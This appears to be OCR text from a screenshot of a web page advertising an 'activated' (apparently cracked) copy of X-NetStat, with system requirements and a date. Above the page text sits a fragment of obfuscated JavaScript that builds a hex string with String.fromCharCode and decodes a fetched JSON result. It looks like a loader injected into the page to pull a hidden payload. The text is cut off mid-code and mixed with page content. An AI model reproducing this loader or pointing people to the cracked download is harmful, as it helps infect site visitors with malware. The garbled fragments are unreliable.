
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).
i=0;i Verify Processor: 1 GHz processor
needed RAM: Needed: 4 GB Disk space: 64…
Continue
February 16, 2026
Uncategorized
X-NetStat
Free[Activated]